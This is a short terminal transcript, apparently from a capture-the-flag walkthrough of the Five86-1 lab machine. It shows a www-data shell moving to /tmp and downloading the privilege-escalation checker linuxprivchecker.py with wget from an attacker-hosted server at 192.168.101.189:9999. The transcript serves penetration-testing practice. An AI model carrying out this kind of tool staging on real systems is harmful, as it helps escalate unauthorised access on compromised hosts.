 www-data@five86-1:/opt/ona/www$ cd /tmp
cd /tmp
www-data@five86-1:/tmp$ wget http://192.168.101.189:9999/linuxprivchecker.py
wget http://192.168.101.189:9999/linuxprivchecker.py
--2021-11-13 21:53:13--  http://192.168.101.189:9999/linuxprivchecker.py
Connecting to 192.168.101.189:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37196 (36K) [text/x-python]
Saving to: 'linuxprivchecker.py'
linuxprivchecker.py 100%[===================>]  36.32K  --.-KB/s    in 0.001s
2021-11-13 21:53:13 (34.0 MB/s) - 'linuxprivchecker.py' saved [37196/37196]
www-data@five86-1:/tmp$ ls
ls
dIlti  linuxprivchecker.py